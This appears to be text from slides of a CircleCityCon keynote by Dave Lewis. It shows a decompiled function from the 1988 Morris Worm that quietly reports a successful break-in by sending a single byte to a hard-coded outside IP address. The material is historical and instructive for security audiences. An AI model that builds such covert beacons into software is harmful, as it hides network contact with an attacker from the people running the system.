 MORRIS WORM
/* This report a sucessful breakin by sending a single byte to "128.32.137.13"
* (whoever that is). */
static report_breakin(arg1, arg2) /* 0x2494 */
{
int s;
struct sockaddr_in sin;
char msg;
if (7 != random() % 15)
return;
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = REPORT_PORT;
sin.sin_addr.s_addr = inet_addr(XS("128.32.137.13"));
/* <env+77>"128.32.137.13" */
s = socket(AF_INET, SOCK_STREAM, 0);
if (s < 0)
return;
if (sendto(s, &msg, 1, 0, &sin, sizeof(sin)))
;
close(s);
}
MORRIS WORM
Keynote
A Clown On Fire
Dave Lewis
CircleCityCon
3.0
CircleCityCon.com Irongeek.com